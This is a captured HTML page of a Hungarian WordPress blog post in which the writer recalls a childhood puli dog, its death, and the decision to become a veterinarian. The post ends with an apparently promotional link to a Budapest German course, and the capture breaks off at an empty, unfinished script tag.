

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/
body_size: 40662
content:
<!DOCTYPE html>
<html lang="hu" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Továbbtanulás, budapesti német nyelvtanfolyam</title>
	<meta name="description" content="Az iskola mellett, nyelveket tanultam, egy budapesti német nyelvtanfolyamra is beiratkoztam az iskola mellett." />
	<link rel="canonical" href="https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Továbbtanulás, budapesti német nyelvtanfolyam" />
	<meta property="og:description" content="Az iskola mellett, nyelveket tanultam, egy budapesti német nyelvtanfolyamra is beiratkoztam az iskola mellett." />
	<meta property="og:url" content="https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/" />
	<meta property="og:site_name" content="Napi" />
	<meta property="article:modified_time" content="2016-11-02T09:15:21+00:00" />
	<meta property="og:image" content="https://napiotthon.hu/wp-content/uploads/2015/09/dog-697759_640-300x225.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Becsült olvasási idő" />
	<meta name="twitter:data1" content="3 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/","url":"https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/","name":"Továbbtanulás, budapesti német nyelvtanfolyam","isPartOf":{"@id":"https://napiotthon.hu/#website"},"primaryImageOfPage":{"@id":"https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/#primaryimage"},"image":{"@id":"https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/#primaryimage"},"thumbnailUrl":"https://napiotthon.hu/wp-content/uploads/2015/09/dog-697759_640-300x225.jpg","datePublished":"2015-09-23T06:29:25+00:00","dateModified":"2016-11-02T09:15:21+00:00","description":"Az iskola mellett, nyelveket tanultam, egy budapesti német nyelvtanfolyamra is beiratkoztam az iskola mellett.","breadcrumb":{"@id":"https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/#primaryimage","url":"https://napiotthon.hu/wp-content/uploads/2015/09/dog-697759_640-300x225.jpg","contentUrl":"https://napiotthon.hu/wp-content/uploads/2015/09/dog-697759_640-300x225.jpg"},{"@type":"BreadcrumbList","@id":"https://napiotthon.hu/tovabbtanulas-budapesti-nemet-nyelvtanfolyam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://napiotthon.hu/"},{"@type":"ListItem","position":2,"name":"Továbbtanulás, budapesti német nyelvtanfolyam"}]},{"@type":"WebSite","@id":"https://napiotthon.hu/#website","url":"https://napiotthon.hu/","name":"Napi","description":"Otthon Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://napiotthon.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Napi &raquo; hírcsatorna" href="https://napiotthon.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Napi &raquo; hozzászólás hírcsatorna" href="https://napiotthon.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://napiotthon.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnapiotthon.hu%2Ftovabbtanulas-budapesti-nemet-nyelvtanfolyam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://napiotthon.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnapiotthon.hu%2Ftovabbtanulas-budapesti-nemet-nyelvtanfolyam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://napiotthon.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://napiotthon.hu/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://napiotthon.hu/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://napiotthon.hu/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src="https://napiotthon.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://napiotthon.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E","expand":"Almen\u00fc sz\u00e9tnyit\u00e1sa","collapse":"Almen\u00fc \u00f6sszez\u00e1r\u00e1sa","icon":"\u003Csvg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"\u003E\u003C/use\u003E \u003Cspan class=\"svg-fallback icon-angle-down\"\u003E\u003C/span\u003E\u003C/svg\u003E"};
//# sourceURL=twentyseventeen-global-js-extra
</script>
<script src="https://napiotthon.hu/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://napiotthon.hu/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://napiotthon.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://napiotthon.hu/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://napiotthon.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://napiotthon.hu/?p=13' />
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-13 wp-embed-responsive wp-theme-twentyseventeen has-header-image page-two-column colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Tartalomhoz	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://napiotthon.hu/wp-content/themes/twentyseventeen/assets/images/header.jpg" width="2000" height="1200" alt="" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
							<p class="site-title"><a href="https://napiotthon.hu/" rel="home" >Napi</a></p>
								<p class="site-description">Otthon Blog</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Felső menü">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menü	</button>

	<div class="menu-menusor-container"><ul id="top-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://napiotthon.hu">Főoldal</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://napiotthon.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-13" class="post-13 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Továbbtanulás, budapesti német nyelvtanfolyam</h1>			</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Egyetemre járok, az otthonomtól körülbelül 170 kilométerre. Nem kis távolság, és az utazás sokszor katasztrofális. Te szoktál vonattal utazni, vagy busszal?</p>
<p>Mindig is az volt a vágyam, hogy állatokkal foglalkozhassak. Sokáig nem tudtam, hogy ez pontosan mit is jelent, aztán egy szomorú eset mindent megváltoztatott.</p>
<p><strong>Szülinapi ajándék</strong></p>
<p>Még gyerek koromban kaptam ha jól emlékszem, a 7. születésnapomra Lizát. Ő egy nagyon helyes fehér puli kutyus volt. Rajongtam érte. <a href="https://napiotthon.hu/wp-content/uploads/2015/09/dog-697759_640.jpg"><img decoding="async" class="  wp-image-14 alignleft" src="https://napiotthon.hu/wp-content/uploads/2015/09/dog-697759_640-300x225.jpg" alt="dog-697759_640" width="204" height="153" srcset="https://napiotthon.hu/wp-content/uploads/2015/09/dog-697759_640-300x225.jpg 300w, https://napiotthon.hu/wp-content/uploads/2015/09/dog-697759_640-624x468.jpg 624w, https://napiotthon.hu/wp-content/uploads/2015/09/dog-697759_640.jpg 640w" sizes="(max-width: 204px) 100vw, 204px" /></a>Emlékszem a mai napig rá, mikor megkaptam a dobozt. Be volt csomagolva, nagy masnival átkötve, és a földön hevert. A szüleim azt mondták, hogy nyissam ki a dobozt, és abban lesz az ajándékom. Hát amikor a doboz nekiállt mozogni, nem mertem odamenni, hanem sírva fakadtam. Anyám jött oda vele, kézen fogott, és mondta, hogy bontsuk ki együtt. Persze nagyon féltem, hiszen minden féle rémeket láttam a dobozban. Nem számított, hogy születésnap van, akkor nem is az érdekelt, hanem miféle mozgó valami lakik az én szüli napi dobozomban. Félve nyitottam ki, a masnit óvatosan széthúztam, és a doboz megint megmozgott, de most jobban, mint eddig.</p>
<p>Szegény anyám annyira aggódott, hogy rosszul sül el a szülinap, és hogy rossz emlék marad majd, hiszen ki sem mertem bontani a dobozt. Aztán egyszer csak minden megváltozott. Tudod, hogy mitől? Hogy ez a türelmetlen izgő, mozgó szülinapi szörnyeteg vakkantott egyet. Na itt már sírtam, remegtem, szüleim pedig kérdőn néztek rám, azzal a fejjel, na még mindig nem érted?? Sok időnek kellett eltelnie, mire eljutott a tudatomig, hogy a dobozban egy kiskutya lapul, és azért mozgott össze vissza, mert már nem tetszett neki odabent a sötétben bezárva. De hát gyerek voltam, nem is sejtettem, hogy mi lehet az. Ő volt Liza! Imádtam, az első pillanattól kezdve. Kivettem a dobozból, és össze vissza ugrált, puszilgatott. Emlékszem arra is, hogy annyira örült nekem, hogy odapisilt a szőnyegre…</p>
<p><strong>Váratlan esemény</strong></p>
<p>Már középiskolás voltam, gimnáziumba jártam, mikor egyik alkalommal mentem haza, és anyám kisírt szemmel várt. Közölte, hogy Liza nem jól van, és nem tudja mi baja, nem eszik, nem iszik. Gyorsan szaladtam is hozzá, de nagyon gyenge volt. Kihívtuk az állatorvost, aki mindent megtett, hogy ne szenvedjen, de valami belső szervi betegsége lett, ami fájhat neki, és csak szenved. Arra nem emlékszem, hogy mi volt a konkrét betegség, de arra igen, hogy csak ott feküdt, nézett rám a szomorú szemeivel láttam, hogy nincs jól.</p>
<p>Anyám rám nézett kérdőn, hogy most mit tegyünk. Zokogtam…tudtam, hogy mit szeretne mondani, hiszen szenvedett az én kiskutyám, és más választásunk nem volt, mint hogy…</p>
<p><strong>Az elhatározásom, hogy mi leszek ha felnövök</strong></p>
<p>Mély nyomot hagyott bennem ez az eset, nem is gondoltam volna, hogy mennyire. Kutyát azóta sem szerettem volna másikat. Mondtam is a szüleimnek, hogy még véletlenül se akarjanak egy másikat hozni nekem, mert én nem szeretném. Sokáig nem tudtam, hogy mit tanuljak, aztán egyik este mint a villámcsapás rájöttem, hogy mit akarok csinálni. Közöltem a szüleimmel, hogy állatorvos leszek. Meglepődtek, de örültek neki. Mindenben támogattak azért, hogy elérjem a céljaimat. Egyetemre mentem tovább, hogy tényleg beteljesüljön az álmom.</p>
<p><a href="http://www.tudomanynyelviskola.hu/nemet-nyelvtanfolyam.html">Az iskola mellett, nyelveket tanultam, egy budapesti német nyelvtanfolyamra is beiratkoztam az iskola mellett.</a> Voltak nehéz időszakok, de soha egy percig sem bántam, hogy erre a pályára mentem.</p>
<p>&nbsp;</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
